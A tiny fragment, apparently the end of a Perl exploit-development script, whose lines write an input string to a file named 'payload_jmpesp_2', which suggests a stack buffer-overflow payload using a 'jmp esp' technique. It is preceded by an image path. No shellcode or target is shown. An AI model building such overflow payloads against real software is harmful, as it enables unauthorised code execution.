 # Let us store the input string to a file
open OUT, "> payload_jmpesp_2";
print OUT $arg;
close OUT;